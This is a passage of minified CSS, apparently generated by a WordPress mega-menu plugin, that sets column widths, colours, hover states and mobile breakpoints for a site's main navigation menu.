li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px 0px 15px;width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 0px 80px 0px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px 0px 15px;vertical-align: top;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 150px;max-width: none;padding: 0px;border: 0;background: #f1f1f1;border-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px;line-height: 25px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #dddddd;font-weight: normal;text-decoration: none;color: #666;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-mobile, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-desktop, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-main-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-main-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu 